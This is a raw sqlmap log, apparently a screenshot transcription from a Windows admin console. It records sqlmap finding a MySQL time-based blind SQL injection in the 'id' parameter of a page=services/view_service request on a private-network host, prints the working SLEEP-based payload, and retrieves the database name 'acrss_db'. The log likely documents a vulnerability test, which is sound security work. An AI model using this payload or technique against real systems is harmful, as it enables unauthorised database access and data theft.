 管理员: C:\Windows\System32
[22:50:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:50:50] [INFO] testing 'Generic inline queries'
[22:50:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:50:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:50:50] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:50:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:50:51] [WARNING] GET parameter 'page' does not seem to be injectable
[22:50:51] [INFO] testing if GET parameter 'id' is dynamic
[22:50:51] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:50:51] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:50:51] [INFO] testing for SQL injection on GET parameter 'id'
[22:50:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:50:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:50:52] [INFO] testing 'Generic inline queries'
[22:50:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:50:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:51:02] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:51:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:51:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:51:02] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=services/view_service&id=21' AND (SELECT 6767 FROM (SELECT(SLEEP(5)))jalz) AND 'AcHK'='AcHK
---
[22:51:22] [INFO] the back-end DBMS is MySQL
[22:51:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:51:27] [INFO] fetching current database
[22:51:27] [INFO] retrieved:
[22:51:37] [INFO] adjusting time delay to 1 second due to good response times
acrss_db
current database: 'acrss_db'
[22:52:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:52:03] [WARNING] your sqlmap version is outdated
[*] ending @ 22:52:03 /2025-03-13/